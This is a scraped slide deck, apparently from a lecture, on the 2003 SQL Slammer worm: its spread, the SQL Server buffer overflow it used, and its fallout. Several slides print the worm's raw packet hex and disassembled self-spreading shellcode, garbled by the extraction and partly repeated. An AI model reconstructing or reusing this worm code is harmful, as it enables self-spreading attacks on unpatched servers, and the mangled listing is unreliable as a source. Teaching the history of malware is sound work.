SQL Slammer or the worm that ate the


![Code 2 FOUND_IT: call dword ptr [esi] call eax xor ecx, ecx push eax Code 2 FOUND_IT: call dword ptr [esi] call eax xor ecx, ecx push eax](https://slidetodoc.com/presentation_image_h/e1cfc44801b9abf4af3dec5089f9dad4/image-9.jpg)
- Slides: 12

“SQL Slammer” or the worm that ate the Internet


SQL Slammer – 1 UDP Packet 4500 0180 0101 4290 e 2 fd 726 e 3332 6873 50 ff 42 ff 45 cc c 050 e 204 0194 ac 8 d 0101 9090 3501 5168 2 e 64 656 e 1650 16 ff 508 b ff 16 01 c 2 cf 09 0401 0101 01 dc 9090 0101 6 f 75 6877 64 be be 10 d 031 45 c 0 89 c 6 c 1 e 2 0000 0101 c 9 b 0 9090 0550 6 e 74 7332 1810 10 ae c 951 50 ff 09 db 0829 8011 0101 42 eb 9068 89 e 5 6869 5 f 66 ae 42 428 b 5150 166 a 81 f 3 c 28 d e 630 0101 0 e 01 dcc 9 5168 636 b b 965 8 d 45 1 e 8 b 81 f 1 116 a 3 c 61 c 0 a 8 0101 0101 b 042 2 e 64 4368 7451 d 450 033 d 0301 026 a d 9 ff 0164 0101 0101 b 801 6 c 6 c 4765 6873 ff 16 558 b 049 b 02 ff 8 b 45 c 0 a 8 0101 0101 6865 7454 6 f 63 508 d ec 51 81 f 1 d 050 b 48 d 016 a 0101 70 ae 0131 6 c 33 66 b 9 6 b 66 45 e 0 7405 0101 8 d 45 0 c 40 049 f 0101 4201 c 9 b 1 3268 6 c 6 c b 974 508 d be 1 c 0101 c 450 8 d 14 059 a 0101 70 ae 1850 6 b 65 5168 6 f 51 45 f 0 10 ae 518 d 8 b 45 88 c 1

Likelihood of a Warhol • Aug 2002, Staniford, et. al. presented “How to Own the Internet in Your Spare Time. ” • Theorized the “Warhol Worm” • 15 Minutes • Possibility was rejected by experts

Slammer was the proof • January 25, 2003 • Slammer infected list doubled every 8. 5 seconds • Infected 90% of 75, 000 vulnerable hosts in 10 minutes

Lightning Speed • • • Transmission Avenue – UDP No handshake 376 Byte size Expertly crafted exploit Uses no hex “ 0”s in the entire code

Flaw Exploited • Buffer overflow in Microsoft SQL Server • Also applied to some embedded SQL Server code • Database call query began with “ 04” • Was followed by database to be queried • 128 bytes of memory could be overflowed • Allowed writing in stack space

Payload • Virus reconstructs itself • Generates a random IP address from reboot time • Sends itself, loops • “Bug” – timesaver was not very random

Code 1 push mov xor mov 42 B 0 C 9 DCh eax, 1010101 h ecx, ecx cl, 18 h fixup_payload: push eax loop fixup_payload xor eax, 5010101 h push eax mov ebp, esp push ecx push 6 C 6 C 642 Eh push 32336 C 65 h push 6 E 72656 Bh push ecx push 746 E 756 Fh push 436 B 6369 h push 54746547 h mov cx, 6 C 6 Ch push ecx push 642 E 3233 h push 5 F 327377 h mov cx, 7465 h push mov lea push call push mov mov cmp jz mov ecx 6 B 636 F 73 h cx, 6 F 74 h ecx 646 E 6573 h esi, 42 AE 1018 h eax, [ebp-2 Ch] eax dword ptr [esi] eax, [ebp-20 h] eax lea eax, [ebp-10 h] eax dword ptr [esi] eax esi, 42 AE 1010 h ebx, [esi] eax, [ebx] eax, 51 EC 8 B 55 h short FOUND_IT esi, 42 AE 101 Ch
![Code 2 FOUNDIT call dword ptr esi call eax xor ecx ecx push eax Code 2 FOUND_IT: call dword ptr [esi] call eax xor ecx, ecx push eax](https://slidetodoc.com/presentation_image_h/e1cfc44801b9abf4af3dec5089f9dad4/image-9.jpg)
Code 2 FOUND_IT: call dword ptr [esi] call eax xor ecx, ecx push eax xor ecx, 9 B 040103 h xor ecx, 1010101 h push ecx lea eax, [ebp-34 h] push eax mov eax, [ebp-40 h] push eax call dword ptr [esi] push 11 h push 2 call eax push eax lea eax, [ebp-3 Ch] push eax mov eax, [ebp-40 h] push eax call dword ptr [esi] mov esi, eax or ebx, ebx xor ebx, 0 FFD 9613 Ch PSEUDO_RAND_SEND: mov eax, [ebp-4 Ch] lea ecx, [eax+eax*2] lea edx, [eax+ecx*4] shl edx, 4 add edx, eax shl edx, 8 sub edx, eax lea eax, [eax+edx*4] add eax, ebx mov [ebp-4 Ch], eax push 10 h lea eax, [ebp-50 h] push eax xor ecx, ecx push ecx xor cx, 178 h push ecx lea eax, [ebp+3] push eax mov eax, [ebp-54 h] push eax call esi jmp short PSEUDO_RAND_SEND

Code 1 push mov xor mov 42 B 0 C 9 DCh eax, 1010101 h ecx, ecx cl, 18 h fixup_payload: push eax loop fixup_payload xor eax, 5010101 h push eax mov ebp, esp push ecx push 6 C 6 C 642 Eh push 32336 C 65 h push 6 E 72656 Bh push ecx push 746 E 756 Fh push 436 B 6369 h push 54746547 h mov cx, 6 C 6 Ch push ecx push 642 E 3233 h push 5 F 327377 h mov cx, 7465 h push ecx push 6 B 636 F 73 h mov cx, 6 F 74 h push ecx push 646 E 6573 h mov esi, 42 AE 1018 h lea eax, [ebp-2 Ch] push eax call dword ptr [esi] push eax lea eax, [ebp-20 h] push eax lea eax, [ebp-10 h] push eax call dword ptr [esi] push eax mov esi, 42 AE 1010 h mov ebx, [esi] mov eax, [ebx] cmp eax, 51 EC 8 B 55 h jz short FOUND_IT mov esi, 42 AE 101 Ch

Fallout • • • Virus could have formatted the servers Hijacked and spewed garbage Shutdown airports and ATM machines Wiped out 50% of world Internet access Never caught hacker

Future • • Automatic updates Forced patching Careful coding? Virus writers are getting better